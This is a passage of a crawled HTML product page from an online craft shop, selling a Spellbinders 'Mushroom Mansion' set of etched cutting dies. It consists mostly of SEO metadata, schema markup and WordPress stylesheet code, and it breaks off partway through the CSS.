

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scrapbookstation.com/product/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection/
body_size: 47399
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.scrapbookstation.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection - Scrapbook Super Station</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Mushroom Mansion Etched Dies are from the Out and About Collection. Create a super cute Mushroom House with this set of 14 thin metal cutting dies. It includes smaller mushrooms to accent around the mansion, flowers and greenery frame this sweet structure, and even a friendly snail neighbor! A whimsical addition to any die-cutting fan.Approximate Size:Mushroom House Base: 2.75 x 3.15 in./7.00 x 8.00 cmLarge Mushroom Cap Layer: 2.50 x 1.32 in./6.40 x 3.30 cmLarge Mushroom Cap Bottom Layer: 2.30 x 0.79 in./5.80 x 2.00 cmSmall Mushroom Cap Layer: 0.84 x 0.58 in./2.10 x 1.50 cmSmall Mushroom Cap Bottom Layer: 0.78 x 0.30 in./2.00 x 0.80 cmDoor: 0.70 x 1.06 in./1.80 x 2.70 cmRound Window: 0.45 x 0.47 in./1.10 x 1.20 cmBig Rectangle Window: 0.38 x 0.46 in./1.00 x 1.20 cmSmall Rectangle Window: 0.28 x 0.39 in./0.70 x 1.00 cm3 Flower Stem: 0.78 x 2.19 in./2.00 x 5.60 cm7 Leaf Sprig: 1.33 x 3.30 in./3.40 x 8.40 cm2 Leaf Sprig: 1.22 x 2.52 in./3.10 x 6.40 cmSmall Leaf: 0.43 x 2.09 in./1.10 x 5.30 cmLarge Leaf: 0.84 x 3.13 in./2.10 x 7.90 cm; 5 Petal Flower (3 pcs): 0.42 x 0.41 in./1.10 x 1.00 cmFlower Center (3 pcs): 0.12 x 0.12 in./0.03 x 0.30 cmSnail Base: 1.03 x 1.08 in./2.60 x 2.80 cmSnail Shell Layer: 0.67 x 0.67 in./1.70 x 1.70 cmTiny Mushroom Base: 0.48 x 0.45 in./1.20 x 1.10 cmTiny Mushroom Cap Layer: 0.34 x 0.41 in./0.90 x 1.00 cm" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.scrapbookstation.com/product/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Scrapbook Super Station - Where Creativity Meets Memories" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection - Scrapbook Super Station" />
		<meta property="og:description" content="Mushroom Mansion Etched Dies are from the Out and About Collection. Create a super cute Mushroom House with this set of 14 thin metal cutting dies. It includes smaller mushrooms to accent around the mansion, flowers and greenery frame this sweet structure, and even a friendly snail neighbor! A whimsical addition to any die-cutting fan.Approximate Size:Mushroom House Base: 2.75 x 3.15 in./7.00 x 8.00 cmLarge Mushroom Cap Layer: 2.50 x 1.32 in./6.40 x 3.30 cmLarge Mushroom Cap Bottom Layer: 2.30 x 0.79 in./5.80 x 2.00 cmSmall Mushroom Cap Layer: 0.84 x 0.58 in./2.10 x 1.50 cmSmall Mushroom Cap Bottom Layer: 0.78 x 0.30 in./2.00 x 0.80 cmDoor: 0.70 x 1.06 in./1.80 x 2.70 cmRound Window: 0.45 x 0.47 in./1.10 x 1.20 cmBig Rectangle Window: 0.38 x 0.46 in./1.00 x 1.20 cmSmall Rectangle Window: 0.28 x 0.39 in./0.70 x 1.00 cm3 Flower Stem: 0.78 x 2.19 in./2.00 x 5.60 cm7 Leaf Sprig: 1.33 x 3.30 in./3.40 x 8.40 cm2 Leaf Sprig: 1.22 x 2.52 in./3.10 x 6.40 cmSmall Leaf: 0.43 x 2.09 in./1.10 x 5.30 cmLarge Leaf: 0.84 x 3.13 in./2.10 x 7.90 cm; 5 Petal Flower (3 pcs): 0.42 x 0.41 in./1.10 x 1.00 cmFlower Center (3 pcs): 0.12 x 0.12 in./0.03 x 0.30 cmSnail Base: 1.03 x 1.08 in./2.60 x 2.80 cmSnail Shell Layer: 0.67 x 0.67 in./1.70 x 1.70 cmTiny Mushroom Base: 0.48 x 0.45 in./1.20 x 1.10 cmTiny Mushroom Cap Layer: 0.34 x 0.41 in./0.90 x 1.00 cm" />
		<meta property="og:url" content="https://www.scrapbookstation.com/product/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection/" />
		<meta property="article:published_time" content="2024-07-05T19:43:07+00:00" />
		<meta property="article:modified_time" content="2025-10-27T13:36:12+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/scrapbooksuperstation" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ScrapSuperStat" />
		<meta name="twitter:title" content="Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection - Scrapbook Super Station" />
		<meta name="twitter:description" content="Mushroom Mansion Etched Dies are from the Out and About Collection. Create a super cute Mushroom House with this set of 14 thin metal cutting dies. It includes smaller mushrooms to accent around the mansion, flowers and greenery frame this sweet structure, and even a friendly snail neighbor! A whimsical addition to any die-cutting fan.Approximate Size:Mushroom House Base: 2.75 x 3.15 in./7.00 x 8.00 cmLarge Mushroom Cap Layer: 2.50 x 1.32 in./6.40 x 3.30 cmLarge Mushroom Cap Bottom Layer: 2.30 x 0.79 in./5.80 x 2.00 cmSmall Mushroom Cap Layer: 0.84 x 0.58 in./2.10 x 1.50 cmSmall Mushroom Cap Bottom Layer: 0.78 x 0.30 in./2.00 x 0.80 cmDoor: 0.70 x 1.06 in./1.80 x 2.70 cmRound Window: 0.45 x 0.47 in./1.10 x 1.20 cmBig Rectangle Window: 0.38 x 0.46 in./1.00 x 1.20 cmSmall Rectangle Window: 0.28 x 0.39 in./0.70 x 1.00 cm3 Flower Stem: 0.78 x 2.19 in./2.00 x 5.60 cm7 Leaf Sprig: 1.33 x 3.30 in./3.40 x 8.40 cm2 Leaf Sprig: 1.22 x 2.52 in./3.10 x 6.40 cmSmall Leaf: 0.43 x 2.09 in./1.10 x 5.30 cmLarge Leaf: 0.84 x 3.13 in./2.10 x 7.90 cm; 5 Petal Flower (3 pcs): 0.42 x 0.41 in./1.10 x 1.00 cmFlower Center (3 pcs): 0.12 x 0.12 in./0.03 x 0.30 cmSnail Base: 1.03 x 1.08 in./2.60 x 2.80 cmSnail Shell Layer: 0.67 x 0.67 in./1.70 x 1.70 cmTiny Mushroom Base: 0.48 x 0.45 in./1.20 x 1.10 cmTiny Mushroom Cap Layer: 0.34 x 0.41 in./0.90 x 1.00 cm" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scrapbookstation.com\/product\/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","position":1,"name":"Home","item":"https:\/\/www.scrapbookstation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.scrapbookstation.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/cutting-dies\/#listItem","name":"Cutting Dies"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/cutting-dies\/#listItem","position":3,"name":"Cutting Dies","item":"https:\/\/www.scrapbookstation.com\/product-category\/cutting-dies\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product\/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection\/#listItem","name":"Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product\/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection\/#listItem","position":4,"name":"Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection","previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/cutting-dies\/#listItem","name":"Cutting Dies"}}]},{"@type":"Organization","@id":"https:\/\/www.scrapbookstation.com\/#organization","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","url":"https:\/\/www.scrapbookstation.com\/","telephone":"+17242874311","logo":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/09\/new-logo-color-1@3x-1.png","@id":"https:\/\/www.scrapbookstation.com\/product\/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection\/#organizationLogo","width":434,"height":321},"image":{"@id":"https:\/\/www.scrapbookstation.com\/product\/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/scrapbooksuperstation","https:\/\/twitter.com\/ScrapSuperStat","https:\/\/www.instagram.com\/scrapsuperstat\/"]},{"@type":"WebPage","@id":"https:\/\/www.scrapbookstation.com\/product\/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection\/#webpage","url":"https:\/\/www.scrapbookstation.com\/product\/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection\/","name":"Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection - Scrapbook Super Station","description":"Mushroom Mansion Etched Dies are from the Out and About Collection. Create a super cute Mushroom House with this set of 14 thin metal cutting dies. It includes smaller mushrooms to accent around the mansion, flowers and greenery frame this sweet structure, and even a friendly snail neighbor! A whimsical addition to any die-cutting fan.Approximate Size:Mushroom House Base: 2.75 x 3.15 in.\/7.00 x 8.00 cmLarge Mushroom Cap Layer: 2.50 x 1.32 in.\/6.40 x 3.30 cmLarge Mushroom Cap Bottom Layer: 2.30 x 0.79 in.\/5.80 x 2.00 cmSmall Mushroom Cap Layer: 0.84 x 0.58 in.\/2.10 x 1.50 cmSmall Mushroom Cap Bottom Layer: 0.78 x 0.30 in.\/2.00 x 0.80 cmDoor: 0.70 x 1.06 in.\/1.80 x 2.70 cmRound Window: 0.45 x 0.47 in.\/1.10 x 1.20 cmBig Rectangle Window: 0.38 x 0.46 in.\/1.00 x 1.20 cmSmall Rectangle Window: 0.28 x 0.39 in.\/0.70 x 1.00 cm3 Flower Stem: 0.78 x 2.19 in.\/2.00 x 5.60 cm7 Leaf Sprig: 1.33 x 3.30 in.\/3.40 x 8.40 cm2 Leaf Sprig: 1.22 x 2.52 in.\/3.10 x 6.40 cmSmall Leaf: 0.43 x 2.09 in.\/1.10 x 5.30 cmLarge Leaf: 0.84 x 3.13 in.\/2.10 x 7.90 cm; 5 Petal Flower (3 pcs): 0.42 x 0.41 in.\/1.10 x 1.00 cmFlower Center (3 pcs): 0.12 x 0.12 in.\/0.03 x 0.30 cmSnail Base: 1.03 x 1.08 in.\/2.60 x 2.80 cmSnail Shell Layer: 0.67 x 0.67 in.\/1.70 x 1.70 cmTiny Mushroom Base: 0.48 x 0.45 in.\/1.20 x 1.10 cmTiny Mushroom Cap Layer: 0.34 x 0.41 in.\/0.90 x 1.00 cm","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.scrapbookstation.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scrapbookstation.com\/product\/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2024\/07\/S5-639-Out-About-Mushroom-Mansion-Pac-804997.jpg","@id":"https:\/\/www.scrapbookstation.com\/product\/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection\/#mainImage","width":1200,"height":1200,"caption":"Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection"},"primaryImageOfPage":{"@id":"https:\/\/www.scrapbookstation.com\/product\/spellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection\/#mainImage"},"datePublished":"2024-07-05T14:43:07-05:00","dateModified":"2025-10-27T08:36:12-05:00"},{"@type":"WebSite","@id":"https:\/\/www.scrapbookstation.com\/#website","url":"https:\/\/www.scrapbookstation.com\/","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.scrapbookstation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Feed" href="https://www.scrapbookstation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Comments Feed" href="https://www.scrapbookstation.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Scrapbook Super Station &raquo; iCal Feed" href="https://www.scrapbookstation.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fproduct%2Fspellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fproduct%2Fspellbinders-mushroom-mansion-etched-dies-from-the-out-and-about-collection%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.scrapbookstation.com/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 